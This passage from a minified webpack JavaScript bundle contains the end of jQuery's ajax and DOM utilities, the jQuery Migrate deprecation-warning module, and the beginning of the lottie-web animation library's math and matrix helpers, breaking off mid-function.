f.data),!1===f.cache&&(r=r.replace(Me,"$1"),u=(xe.test(r)?"&":"?")+"_="+we+++u),f.url=r+u),f.ifModified&&(S.lastModified[r]&&k.setRequestHeader("If-Modified-Since",S.lastModified[r]),S.etag[r]&&k.setRequestHeader("If-None-Match",S.etag[r])),(f.data&&f.hasContent&&!1!==f.contentType||e.contentType)&&k.setRequestHeader("Content-Type",f.contentType),k.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Oe+"; q=0.01":""):f.accepts["*"]),f.headers)k.setRequestHeader(d,f.headers[d]);if(f.beforeSend&&(!1===f.beforeSend.call(m,k,f)||c))return k.abort();if(x="abort",y.add(f.complete),k.done(f.success),k.fail(f.error),i=Ve(Le,f,e,k)){if(k.readyState=1,p&&g.trigger("ajaxSend",[k,f]),c)return k;f.async&&f.timeout>0&&(l=n.setTimeout((function(){k.abort("timeout")}),f.timeout));try{c=!1,i.send(b,A)}catch(t){if(c)throw t;A(-1,t)}}else A(-1,"No Transport");function A(t,e,s,o){var h,d,u,b,w,x=e;c||(c=!0,l&&n.clearTimeout(l),i=void 0,a=o||"",k.readyState=t>0?4:0,h=t>=200&&t<300||304===t,s&&(b=function(t,e,n){for(var i,r,a,s,o=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=t.mimeType||e.getResponseHeader("Content-Type"));if(i)for(r in o)if(o[r]&&o[r].test(i)){l.unshift(r);break}if(l[0]in n)a=l[0];else{for(r in n){if(!l[0]||t.converters[r+" "+l[0]]){a=r;break}s||(s=r)}a=a||s}if(a)return a!==l[0]&&l.unshift(a),n[a]}(f,k,s)),b=function(t,e,n,i){var r,a,s,o,l,h={},c=t.dataTypes.slice();if(c[1])for(s in t.converters)h[s.toLowerCase()]=t.converters[s];for(a=c.shift();a;)if(t.responseFields[a]&&(n[t.responseFields[a]]=e),!l&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=a,a=c.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(!(s=h[l+" "+a]||h["* "+a]))for(r in h)if((o=r.split(" "))[1]===a&&(s=h[l+" "+o[0]]||h["* "+o[0]])){!0===s?s=h[r]:!0!==h[r]&&(a=o[0],c.unshift(o[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+l+" to "+a}}}return{state:"success",data:e}}(f,b,k,h),h?(f.ifModified&&((w=k.getResponseHeader("Last-Modified"))&&(S.lastModified[r]=w),(w=k.getResponseHeader("etag"))&&(S.etag[r]=w)),204===t||"HEAD"===f.type?x="nocontent":304===t?x="notmodified":(x=b.state,d=b.data,h=!(u=b.error))):(u=x,!t&&x||(x="error",t<0&&(t=0))),k.status=t,k.statusText=(e||x)+"",h?v.resolveWith(m,[d,x,k]):v.rejectWith(m,[k,x,u]),k.statusCode(_),_=void 0,p&&g.trigger(h?"ajaxSuccess":"ajaxError",[k,f,h?d:u]),y.fireWith(m,[k,x]),p&&(g.trigger("ajaxComplete",[k,f]),--S.active||S.event.trigger("ajaxStop")))}return k},getJSON:function(t,e,n){return S.get(t,e,n,"json")},getScript:function(t,e){return S.get(t,void 0,e,"script")}}),S.each(["get","post"],(function(t,e){S[e]=function(t,n,i,r){return y(n)&&(r=r||i,i=n,n=void 0),S.ajax(S.extend({url:t,type:e,dataType:r,data:n,success:i},S.isPlainObject(t)&&t))}})),S._evalUrl=function(t){return S.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},S.fn.extend({wrapAll:function(t){var e;return this[0]&&(y(t)&&(t=t.call(this[0])),e=S(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return y(t)?this.each((function(e){S(this).wrapInner(t.call(this,e))})):this.each((function(){var e=S(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)}))},wrap:function(t){var e=y(t);return this.each((function(n){S(this).wrapAll(e?t.call(this,n):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){S(this).replaceWith(this.childNodes)})),this}}),S.expr.pseudos.hidden=function(t){return!S.expr.pseudos.visible(t)},S.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var ze={0:200,1223:204},Be=S.ajaxSettings.xhr();v.cors=!!Be&&"withCredentials"in Be,v.ajax=Be=!!Be,S.ajaxTransport((function(t){var e,i;if(v.cors||Be&&!t.crossDomain)return{send:function(r,a){var s,o=t.xhr();if(o.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)o[s]=t.xhrFields[s];for(s in t.mimeType&&o.overrideMimeType&&o.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)o.setRequestHeader(s,r[s]);e=function(t){return function(){e&&(e=i=o.onload=o.onerror=o.onabort=o.ontimeout=o.onreadystatechange=null,"abort"===t?o.abort():"error"===t?"number"!=typeof o.status?a(0,"error"):a(o.status,o.statusText):a(ze[o.status]||o.status,o.statusText,"text"!==(o.responseType||"text")||"string"!=typeof o.responseText?{binary:o.response}:{text:o.responseText},o.getAllResponseHeaders()))}},o.onload=e(),i=o.onerror=o.ontimeout=e("error"),void 0!==o.onabort?o.onabort=i:o.onreadystatechange=function(){4===o.readyState&&n.setTimeout((function(){e&&i()}))},e=e("abort");try{o.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}})),S.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return S.globalEval(t),t}}}),S.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),S.ajaxTransport("script",(function(t){var e,n;if(t.crossDomain)return{send:function(i,r){e=S("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&r("error"===t.type?404:200,t.type)}),s.head.appendChild(e[0])},abort:function(){n&&n()}}}));var qe=[],Ge=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=qe.pop()||S.expando+"_"+we++;return this[t]=!0,t}}),S.ajaxPrefilter("json jsonp",(function(t,e,i){var r,a,s,o=!1!==t.jsonp&&(Ge.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ge.test(t.data)&&"data");if(o||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=y(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,o?t[o]=t[o].replace(Ge,"$1"+r):!1!==t.jsonp&&(t.url+=(xe.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return s||S.error(r+" was not called"),s[0]},t.dataTypes[0]="json",a=n[r],n[r]=function(){s=arguments},i.always((function(){void 0===a?S(n).removeProp(r):n[r]=a,t[r]&&(t.jsonpCallback=e.jsonpCallback,qe.push(r)),s&&y(a)&&a(s[0]),s=a=void 0})),"script"})),v.createHTMLDocument=function(){var t=s.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),S.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(v.createHTMLDocument?((i=(e=s.implementation.createHTMLDocument("")).createElement("base")).href=s.location.href,e.head.appendChild(i)):e=s),a=!n&&[],(r=D.exec(t))?[e.createElement(r[1])]:(r=_t([t],e,a),a&&a.length&&S(a).remove(),S.merge([],r.childNodes)));var i,r,a},S.fn.load=function(t,e,n){var i,r,a,s=this,o=t.indexOf(" ");return o>-1&&(i=fe(t.slice(o)),t=t.slice(0,o)),y(e)?(n=e,e=void 0):e&&"object"==typeof e&&(r="POST"),s.length>0&&S.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done((function(t){a=arguments,s.html(i?S("<div>").append(S.parseHTML(t)).find(i):t)})).always(n&&function(t,e){s.each((function(){n.apply(this,a||[t.responseText,e,t])}))}),this},S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){S.fn[e]=function(t){return this.on(e,t)}})),S.expr.pseudos.animated=function(t){return S.grep(S.timers,(function(e){return t===e.elem})).length},S.offset={setOffset:function(t,e,n){var i,r,a,s,o,l,h=S.css(t,"position"),c=S(t),p={};"static"===h&&(t.style.position="relative"),o=c.offset(),a=S.css(t,"top"),l=S.css(t,"left"),("absolute"===h||"fixed"===h)&&(a+l).indexOf("auto")>-1?(s=(i=c.position()).top,r=i.left):(s=parseFloat(a)||0,r=parseFloat(l)||0),y(e)&&(e=e.call(t,n,S.extend({},o))),null!=e.top&&(p.top=e.top-o.top+s),null!=e.left&&(p.left=e.left-o.left+r),"using"in e?e.using.call(t,p):c.css(p)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){S.offset.setOffset(this,t,e)}));var e,n,i=this[0];return i?i.getClientRects().length?(e=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,i=this[0],r={top:0,left:0};if("fixed"===S.css(i,"position"))e=i.getBoundingClientRect();else{for(e=this.offset(),n=i.ownerDocument,t=i.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===S.css(t,"position");)t=t.parentNode;t&&t!==i&&1===t.nodeType&&((r=S(t).offset()).top+=S.css(t,"borderTopWidth",!0),r.left+=S.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-S.css(i,"marginTop",!0),left:e.left-r.left-S.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===S.css(t,"position");)t=t.offsetParent;return t||bt}))}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var n="pageYOffset"===e;S.fn[t]=function(i){return H(this,(function(t,i,r){var a;if(_(t)?a=t:9===t.nodeType&&(a=t.defaultView),void 0===r)return a?a[e]:t[i];a?a.scrollTo(n?a.pageXOffset:r,n?r:a.pageYOffset):t[i]=r}),t,i,arguments.length)}})),S.each(["top","left"],(function(t,e){S.cssHooks[e]=qt(v.pixelPosition,(function(t,n){if(n)return n=Bt(t,e),Vt.test(n)?S(t).position()[e]+"px":n}))})),S.each({Height:"height",Width:"width"},(function(t,e){S.each({padding:"inner"+t,content:e,"":"outer"+t},(function(n,i){S.fn[i]=function(r,a){var s=arguments.length&&(n||"boolean"!=typeof r),o=n||(!0===r||!0===a?"margin":"border");return H(this,(function(e,n,r){var a;return _(e)?0===i.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(a=e.documentElement,Math.max(e.body["scroll"+t],a["scroll"+t],e.body["offset"+t],a["offset"+t],a["client"+t])):void 0===r?S.css(e,n,o):S.style(e,n,r,o)}),e,s?r:void 0,s)}}))})),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){S.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}})),S.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),S.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}}),S.proxy=function(t,e){var n,i,r;if("string"==typeof e&&(n=t[e],e=t,t=n),y(t))return i=l.call(arguments,2),r=function(){return t.apply(e||this,i.concat(l.call(arguments)))},r.guid=t.guid=t.guid||S.guid++,r},S.holdReady=function(t){t?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=M,S.isFunction=y,S.isWindow=_,S.camelCase=X,S.type=x,S.now=Date.now,S.isNumeric=function(t){var e=S.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},void 0===(i=function(){return S}.apply(e,[]))||(t.exports=i);var He=n.jQuery,We=n.$;return S.noConflict=function(t){return n.$===S&&(n.$=We),t&&n.jQuery===S&&(n.jQuery=He),S},r||(n.jQuery=n.$=S),S}))},3770:(t,e,n)=>{page_meta.internals.debug;n(5454);void 0===jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t,e,n){function i(n){var i=e.console;a[n]||(a[n]=!0,t.migrateWarnings.push(n),i&&i.warn&&!t.migrateMute&&(i.warn("JQMIGRATE: "+n),t.migrateTrace&&i.trace&&i.trace()))}function r(e,r,a,s){if(Object.defineProperty)try{return Object.defineProperty(e,r,{configurable:!0,enumerable:!0,get:function(){return i(s),a},set:function(t){i(s),a=t}}),n}catch(t){}t._definePropertyBroken=!0,e[r]=a}var a={};t.migrateWarnings=[],!t.migrateMute&&e.console&&e.console.log&&e.console.log("JQMIGRATE: Logging is active"),t.migrateTrace===n&&(t.migrateTrace=!0),t.migrateReset=function(){a={},t.migrateWarnings.length=0},"BackCompat"===document.compatMode&&i("jQuery is not compatible with Quirks Mode");var s=t("<input/>",{size:1}).attr("size")&&t.attrFn,o=t.attr,l=t.attrHooks.value&&t.attrHooks.value.get||function(){return null},h=t.attrHooks.value&&t.attrHooks.value.set||function(){return n},c=/^(?:input|button)$/i,p=/^[238]$/,d=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,u=/^(?:checked|selected)$/i;r(t,"attrFn",s||{},"jQuery.attrFn is deprecated"),t.attr=function(e,r,a,l){var h=r.toLowerCase(),f=e&&e.nodeType;return l&&(4>o.length&&i("jQuery.fn.attr( props, pass ) is deprecated"),e&&!p.test(f)&&(s?r in s:t.isFunction(t.fn[r])))?t(e)[r](a):("type"===r&&a!==n&&c.test(e.nodeName)&&e.parentNode&&i("Can't change the 'type' of an input or button in IE 6/7/8"),!t.attrHooks[h]&&d.test(h)&&(t.attrHooks[h]={get:function(e,i){var r,a=t.prop(e,i);return!0===a||"boolean"!=typeof a&&(r=e.getAttributeNode(i))&&!1!==r.nodeValue?i.toLowerCase():n},set:function(e,n,i){var r;return!1===n?t.removeAttr(e,i):((r=t.propFix[i]||i)in e&&(e[r]=!0),e.setAttribute(i,i.toLowerCase())),i}},u.test(h)&&i("jQuery.fn.attr('"+h+"') may use property instead of attribute")),o.call(t,e,r,a))},t.attrHooks.value={get:function(t,e){var n=(t.nodeName||"").toLowerCase();return"button"===n?l.apply(this,arguments):("input"!==n&&"option"!==n&&i("jQuery.fn.attr('value') no longer gets properties"),e in t?t.value:null)},set:function(t,e){var r=(t.nodeName||"").toLowerCase();return"button"===r?h.apply(this,arguments):("input"!==r&&"option"!==r&&i("jQuery.fn.attr('value', val) no longer sets properties"),t.value=e,n)}};var f,m,g=t.fn.init,v=t.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;t.fn.init=function(e,n,r){var a;return e&&"string"==typeof e&&!t.isPlainObject(n)&&(a=y.exec(t.trim(e)))&&a[0]&&("<"!==e.charAt(0)&&i("$(html) HTML strings must start with '<' character"),a[3]&&i("$(html) HTML text after last tag is ignored"),"#"===a[0].charAt(0)&&(i("HTML string cannot start with a '#' character"),t.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),t.parseHTML)?g.call(this,t.parseHTML(a[2],n,!0),n,r):g.apply(this,arguments)},t.fn.init.prototype=t.fn,t.parseJSON=function(t){return t||null===t?v.apply(this,arguments):(i("jQuery.parseJSON requires a valid JSON string"),null)},t.uaMatch=function(t){t=t.toLowerCase();var e=/(chrome)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||0>t.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[];return{browser:e[1]||"",version:e[2]||"0"}},t.browser||(m={},(f=t.uaMatch(navigator.userAgent)).browser&&(m[f.browser]=!0,m.version=f.version),m.chrome?m.webkit=!0:m.webkit&&(m.safari=!0),t.browser=m),r(t,"browser",t.browser,"jQuery.browser is deprecated"),t.sub=function(){function e(t,n){return new e.fn.init(t,n)}t.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(i,r){return r&&r instanceof t&&!(r instanceof e)&&(r=e(r)),t.fn.init.call(this,i,r,n)},e.fn.init.prototype=e.fn;var n=e(document);return i("jQuery.sub() is deprecated"),e},t.ajaxSetup({converters:{"text json":t.parseJSON}});var _=t.fn.data;t.fn.data=function(e){var r,a,s=this[0];return!s||"events"!==e||1!==arguments.length||(r=t.data(s,e),a=t._data(s,e),r!==n&&r!==a||a===n)?_.apply(this,arguments):(i("Use of jQuery.fn.data('events') is deprecated"),a)};var b=/\/(java|ecma)script/i,w=t.fn.andSelf||t.fn.addBack;t.fn.andSelf=function(){return i("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},t.clean||(t.clean=function(e,r,a,s){r=(r=!(r=r||document).nodeType&&r[0]||r).ownerDocument||r,i("jQuery.clean() is deprecated");var o,l,h,c,p=[];if(t.merge(p,t.buildFragment(e,r).childNodes),a)for(h=function(t){return!t.type||b.test(t.type)?s?s.push(t.parentNode?t.parentNode.removeChild(t):t):a.appendChild(t):n},o=0;null!=(l=p[o]);o++)t.nodeName(l,"script")&&h(l)||(a.appendChild(l),l.getElementsByTagName!==n&&(c=t.grep(t.merge([],l.getElementsByTagName("script")),h),p.splice.apply(p,[o+1,0].concat(c)),o+=c.length));return p});var x=t.event.add,S=t.event.remove,k=t.event.trigger,A=t.fn.toggle,P=t.fn.live,E=t.fn.die,T="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+T+")\\b"),M=/(?:^|\s)hover(\.\S+|)\b/,D=function(e){return"string"!=typeof e||t.event.special.hover?e:(M.test(e)&&i("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),e&&e.replace(M,"mouseenter$1 mouseleave$1"))};t.event.props&&"attrChange"!==t.event.props[0]&&t.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),t.event.dispatch&&r(t.event,"handle",t.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),t.event.add=function(t,e,n,r,a){t!==document&&C.test(e)&&i("AJAX events should be attached to document: "+e),x.call(this,t,D(e||""),n,r,a)},t.event.remove=function(t,e,n,i,r){S.call(this,t,D(e)||"",n,i,r)},t.fn.error=function(){var t=Array.prototype.slice.call(arguments,0);return i("jQuery.fn.error() is deprecated"),t.splice(0,0,"error"),arguments.length?this.bind.apply(this,t):(this.triggerHandler.apply(this,t),this)},t.fn.toggle=function(e,n){if(!t.isFunction(e)||!t.isFunction(n))return A.apply(this,arguments);i("jQuery.fn.toggle(handler, handler...) is deprecated");var r=arguments,a=e.guid||t.guid++,s=0,o=function(n){var i=(t._data(this,"lastToggle"+e.guid)||0)%s;return t._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),r[i].apply(this,arguments)||!1};for(o.guid=a;r.length>s;)r[s++].guid=a;return this.click(o)},t.fn.live=function(e,n,r){return i("jQuery.fn.live() is deprecated"),P?P.apply(this,arguments):(t(this.context).on(e,this.selector,n,r),this)},t.fn.die=function(e,n){return i("jQuery.fn.die() is deprecated"),E?E.apply(this,arguments):(t(this.context).off(e,this.selector||"**",n),this)},t.event.trigger=function(t,e,n,r){return n||C.test(t)||i("Global events are undocumented and deprecated"),k.call(this,t,e,n||document,r)},t.each(T.split("|"),(function(e,n){t.event.special[n]={setup:function(){var e=this;return e!==document&&(t.event.add(document,n+"."+t.guid,(function(){t.event.trigger(n,null,e,!0)})),t._data(this,n,t.guid++)),!1},teardown:function(){return this!==document&&t.event.remove(document,n+"."+t._data(this,n)),!1}}}))}(jQuery,window)},2810:(module,exports,__webpack_require__)=>{var __WEBPACK_AMD_DEFINE_RESULT__;let debugme=page_meta.internals.debug;const develo=__webpack_require__(5454);var root,factory;"undefined"!=typeof navigator&&(root=window||{},factory=function(window){"use strict";var svgNS="http://www.w3.org/2000/svg",locationHref="",initialDefaultFrame=-999999,subframeEnabled=!0,expressionsPlugin,isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),cachedColors={},bm_rounder=Math.round,bm_rnd,bm_pow=Math.pow,bm_sqrt=Math.sqrt,bm_abs=Math.abs,bm_floor=Math.floor,bm_max=Math.max,bm_min=Math.min,blitter=10,BMMath={};function ProjectInterface(){return{}}!function(){var t,e=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],n=e.length;for(t=0;t<n;t+=1)BMMath[e[t]]=Math[e[t]]}(),BMMath.random=Math.random,BMMath.abs=function(t){if("object"==typeof t&&t.length){var e,n=createSizedArray(t.length),i=t.length;for(e=0;e<i;e+=1)n[e]=Math.abs(t[e]);return n}return Math.abs(t)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function roundValues(t){bm_rnd=t?Math.round:function(t){return t}}function styleDiv(t){t.style.position="absolute",t.style.top=0,t.style.left=0,t.style.display="block",t.style.transformOrigin=t.style.webkitTransformOrigin="0 0",t.style.backfaceVisibility=t.style.webkitBackfaceVisibility="visible",t.style.transformStyle=t.style.webkitTransformStyle=t.style.mozTransformStyle="preserve-3d"}function BMEnterFrameEvent(t,e,n,i){this.type=t,this.currentTime=e,this.totalTime=n,this.direction=i<0?-1:1}function BMCompleteEvent(t,e){this.type=t,this.direction=e<0?-1:1}function BMCompleteLoopEvent(t,e,n,i){this.type=t,this.currentLoop=n,this.totalLoops=e,this.direction=i<0?-1:1}function BMSegmentStartEvent(t,e,n){this.type=t,this.firstFrame=e,this.totalFrames=n}function BMDestroyEvent(t,e){this.type=t,this.target=e}roundValues(!1);var createElementID=(_count=0,function(){return"__lottie_element_"+ ++_count}),_count;function HSVtoRGB(t,e,n){var i,r,a,s,o,l,h,c;switch(l=n*(1-e),h=n*(1-(o=6*t-(s=Math.floor(6*t)))*e),c=n*(1-(1-o)*e),s%6){case 0:i=n,r=c,a=l;break;case 1:i=h,r=n,a=l;break;case 2:i=l,r=n,a=c;break;case 3:i=l,r=h,a=n;break;case 4:i=c,r=l,a=n;break;case 5:i=n,r=l,a=h}return[i,r,a]}function RGBtoHSV(t,e,n){var i,r=Math.max(t,e,n),a=Math.min(t,e,n),s=r-a,o=0===r?0:s/r,l=r/255;switch(r){case a:i=0;break;case t:i=e-n+s*(e<n?6:0),i/=6*s;break;case e:i=n-t+2*s,i/=6*s;break;case n:i=t-e+4*s,i/=6*s}return[i,o,l]}function addSaturationToRGB(t,e){var n=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return n[1]+=e,n[1]>1?n[1]=1:n[1]<=0&&(n[1]=0),HSVtoRGB(n[0],n[1],n[2])}function addBrightnessToRGB(t,e){var n=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return n[2]+=e,n[2]>1?n[2]=1:n[2]<0&&(n[2]=0),HSVtoRGB(n[0],n[1],n[2])}function addHueToRGB(t,e){var n=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return n[0]+=e/360,n[0]>1?n[0]-=1:n[0]<0&&(n[0]+=1),HSVtoRGB(n[0],n[1],n[2])}var rgbToHex=function(){var t,e,n=[];for(t=0;t<256;t+=1)e=t.toString(16),n[t]=1==e.length?"0"+e:e;return function(t,e,i){return t<0&&(t=0),e<0&&(e=0),i<0&&(i=0),"#"+n[t]+n[e]+n[i]}}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(t,e){if(this._cbs[t])for(var n=this._cbs[t].length,i=0;i<n;i++)this._cbs[t][i](e)},addEventListener:function(t,e){return this._cbs[t]||(this._cbs[t]=[]),this._cbs[t].push(e),function(){this.removeEventListener(t,e)}.bind(this)},removeEventListener:function(t,e){if(e){if(this._cbs[t]){for(var n=0,i=this._cbs[t].length;n<i;)this._cbs[t][n]===e&&(this._cbs[t].splice(n,1),n-=1,i-=1),n+=1;this._cbs[t].length||(this._cbs[t]=null)}}else this._cbs[t]=null}};var createTypedArray="function"==typeof Uint8ClampedArray&&"function"==typeof Float32Array?function(t,e){return"float32"===t?new Float32Array(e):"int16"===t?new Int16Array(e):"uint8c"===t?new Uint8ClampedArray(e):void 0}:function(t,e){var n,i=0,r=[];switch(t){case"int16":case"uint8c":n=1;break;default:n=1.1}for(i=0;i<e;i+=1)r.push(n);return r};function createSizedArray(t){return Array.apply(null,{length:t})}function createNS(t){return document.createElementNS(svgNS,t)}function createTag(t){return document.createElement(t)}function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&(this.dynamicProperties.push(t),this.container.addDynamicProperty(this),this._isAnimated=!0)},iterateDynamicProperties:function(){this._mdf=!1;var t,e=this.dynamicProperties.length;for(t=0;t<e;t+=1)this.dynamicProperties[t].getValue(),this.dynamicProperties[t]._mdf&&(this._mdf=!0)},initDynamicPropertyContainer:function(t){this.container=t,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1}};var getBlendMode=(blendModeEnums={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"},function(t){return blendModeEnums[t]||""}),blendModeEnums,Matrix=function(){var t=Math.cos,e=Math.sin,n=Math.tan,i=Math.round;function r(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function a(n){if(0===n)return this;var i=t(n),r=e(n);return this._t(i,-r,0,0,r,i,0,0,0,0,1,0,0,0,0,1)}function s(n){if(0===n)return this;var i=t(n),r=e(n);return this._t(1,0,0,0,0,i,-r,0,0,r,i,0,0,0,0,1)}function o(n){if(0===n)return this;var i=t(n),r=e(n);return this._t(i,0,r,0,0,1,0,0,-r,0,i,0,0,0,0,1)}function l(n){if(0===n)return this;var i=t(n),r=e(n);return this._t(i,-r,0,0,r,i,0,0,0,0,1,0,0,0,0,1)}function h(t,e){return this._t(1,e,t,1,0,0)}function c(t,e){return this.shear(n(t),n(e))}function p(i,r){var a=t(r),s=e(r);return this._t(a,s,0,0,-s,a,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,n(i),1,0,0,0,0,1,0,0,0,0,1)._t(a,-s,0,0,s,a,0,0,0,0,1,0,0,0,0,1)}function d(t,e,n){return n||0===n||(n=1),1===t&&1===e&&1===n?this:this._t(t,0,0,0,0,e,0,0,0,0,n,0,0,0,0,1)}function u(t,e,n,i,r,a,s,o,l,h,c,p,d,u,f,m){return this.props[0]=t,this.props[1]=e,this.props[2]=n,this.props[3]=i,this.props[4]=r,this.props[5]=a,this.props[6]=s,this.props[7]=o,this.props[8]=l,this.props[9]=h,this.props[10]=c,this.props[11]=p,this.props[12]=d,this.props[13]=u,this.props[14]=f,this.props[15]=m,this}function f(t,e,n){return n=n||0,0!==t||0!==e||0!==n?this._t(1,0,0,0,0,1,0,0,0,0,1,0,t,e,n,1):this}function m(t,e,n,i,r,a,s,o,l,h,c,p,d,u,f,m){var g=this.props;if(1===t&&0===e&&0===n&&0===i&&0===r&&1===a&&0===s&&0===o&&0===l&&0===h&&1===c&&0===p)return g[12]=g[12]*t+g[15]*d,g[13]=g[13]*a+g[15]*u,g[14]=g[14]*c+g[15]*f,g[15]=g[15]*m,this._identityCalculated=!1,this;var v=g[0],y=g[1],_=g[2],b=g[3],w=g[4],x=g[5],S=g[6],k=g[7],A=g[8],P=g[9],E=g[10],T=g[11],C=g[12],M=g[13],D=g[14],F=g[15];return g[0]=v*t+y*r+_*l+b*d,g[1]=v*e+y*a+_*h+b*u,g[2]=v*n+y*s+_*c+b*f,g[3]=v*i+y*o+_*p+b*m,g[4]=w*t+x*r+S*l+k*d,g[5]=w*e+x*a+S*h+k*u,g[6]=w*n+x*s+S*c+k*f,g[7]=w*i+x*o+S*p+k*m,g[8]=A*t+P*r+E*l+T*d,g[9]=A*e+P*a+E*h+T*u,g[10]=A*n+P*s+E*c+T*f,g[11]=A*i+P*o+E*p+T*m,g[12]=C*t+M*r+D*l+F*d,g[13]=C*e+M*a+D*h+F*u,g[14]=C*n+M*s+D*c+F*f,g[15]=C*i+M*o+D*p+F*m,this._identityCalculated=!1,this}function g(){return 